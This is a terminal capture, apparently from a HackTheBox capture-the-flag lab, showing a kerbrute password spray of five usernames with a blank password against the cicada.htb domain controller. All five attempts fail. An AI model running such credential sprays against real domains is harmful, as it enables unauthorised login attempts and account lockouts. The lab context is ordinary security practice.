 ┌──(kali㉿kali)-[~/Desktop]
└─$ cat users
john.smoulder
sarah.dantelia
michael.wrightson
david.orelious
emily.oscars
┌──(kali㉿kali)-[~/Desktop]
└─$ kerbrute passwordspray --dc 10.129.87.147 -d cicada.htb users ' ' -v
kerbrute
Version: dev (n/a) - 11/22/26 - Ronnie Flathers @ropnop
2026/11/22 20:28:43 > Using KDC(s):
2026/11/22 20:28:43 > 10.129.87.147:88
2026/11/22 20:28:43 > [!] "" - Bad username: blank
2026/11/22 20:28:43 > [!] michael.wrightson@cicada.htb: - [Root cause: KDC_Error] KDC_Error: AS Exchange Error: kerberos error response from KDC
: KRB Error: (37) KRB_AP_ERR_SKEW Clock skew too great
2026/11/22 20:28:43 > [!] john.smoulder@cicada.h - Invalid password
2026/11/22 20:28:43 > [!] sarah.dantelia@cicada. - Invalid password
2026/11/22 20:28:44 > [!] david.orelious@cicada. - Invalid password
2026/11/22 20:28:44 > [!] emily.oscars@cicada.ht Invalid password
2026/11/22 20:28:44 > Done! Tested 5 logins (0 successes) in 0.048 seconds
KALI
┌──(kali㉿kali)-[~/Desktop]